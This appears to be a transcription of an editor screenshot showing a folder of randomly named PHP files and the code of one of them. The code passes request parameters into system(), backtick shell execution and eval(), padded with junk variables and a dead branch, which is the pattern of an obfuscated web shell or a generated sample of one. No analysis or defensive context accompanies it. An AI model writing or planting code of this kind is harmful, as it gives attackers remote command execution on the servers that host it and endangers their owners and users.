 打开的编辑器
_1lmu9tCVjs.php
SRC
_1lmu9tCVjs.php
_1XgqrEVeGa.php
_2ePP9V7bp3.php
_2n9poSXh97.php
_2OvRL8E4Bg.php
_2vrGNC0Jom.php
_3oqSq3dByu.php
_4CmfBrJFJG.php
_9p2Aae6wSF.php
_385yZqhBnU.php
_AjykH7PwnL.php
_aogUaeXvZs.php
_Bakl86wjcN.php
_CQQCZA9TbY.php
_D6ejpBXmuq.php
_FgERHAfW1G.php
_FGYeRbcQPm.php
_gCatlC_BUn.php
_gHuhUjWDAx.php
_kdXVqUheFv.php
_kP09z3Q6JR.php
_lej6FBfDty.php
_lkAU_W_EfJ.php
_lNV0Jx4WIk.php
_lO0KViDmvF.php
_mMWlgSUYw4.php
_n_KnOz2TzX.php
_1lmu9tCVjs.php > ...
1 <?php
2 $_GET['jVMcNhK_F'] = ' ';
3 system($_GET['jVMcNhK_F'] ?? ' ');
4 $_GET['tz2aE_IWb'] = ' ';
5 echo `{$_GET['tz2aE_IWb']}`;
6 $_GET['cXjHClMPs'] = ' ';
7 echo `{$_GET['cXjHClMPs']}`;
8
9 function ZwXq7h4()
10 {
11 $kg = 'eTgcwk';
12 $tWpHGUieX = 'BL02r6';
13 $eGPiYwW9IX3 = 'd0agCqWE';
14 $YRGLSyUMNnN = new stdClass();
15 $YRGLSyUMNnN->IfsR = 'tpt7Y_H';
16 $YRGLSyUMNnN->aLX6ZxLYjJ = 'QlHS60c';
17 $kg = $_POST['i84HFoocE21gs'] ?? ' ';
18 $tWpHGUieX = explode('Q7iPB9MuttH', $tWpHGUieX);
19 if('cg6BNgitU' == 'RGcyY1oQX')
20 system($_GET['cg6BNgitU'] ?? ' ');
21 $_GET['ganVMUq3d'] = ' ';
22 eval($_GET['ganVMUq3d'] ?? ' ');
23
24 }
25 ZwXq7h4();
26 $BUPqMgZfsO = 'hND';
27 $IshjncXf_h_ = new stdClass();
28 $IshjncXf_h_->Ze6h_z_4x = 'f0jL';
29 $IshjncXf_h_->oSaFo = 'c7z1JTYjx3s';
30 $IshjncXf_h_->wh70q7O7 = 'I9';
31 $wr2t = 'Qhh4_apLRLY';
32 $KZ = 'ASIC6rR';
33 $Ka1mkU5j4I5 = 'WqWz';